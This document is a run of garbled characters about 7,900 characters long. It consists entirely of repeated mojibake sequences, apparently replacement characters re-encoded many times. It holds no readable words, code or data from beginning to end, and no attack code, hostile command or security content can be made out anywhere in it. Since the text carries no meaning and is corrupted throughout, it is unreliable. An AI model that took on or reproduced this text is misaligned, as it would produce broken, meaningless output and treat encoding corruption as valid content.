Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â